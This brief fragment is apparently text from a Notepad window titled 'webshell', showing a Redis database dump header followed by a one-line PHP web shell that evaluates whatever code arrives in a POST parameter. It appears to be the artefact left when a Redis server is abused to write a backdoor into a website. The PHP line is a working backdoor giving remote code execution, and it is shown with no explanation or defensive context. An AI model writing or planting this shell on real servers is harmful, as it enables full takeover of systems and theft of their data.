 webshell - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
REDIS0002? �webshell
<?php @eval($_POST[a]);?>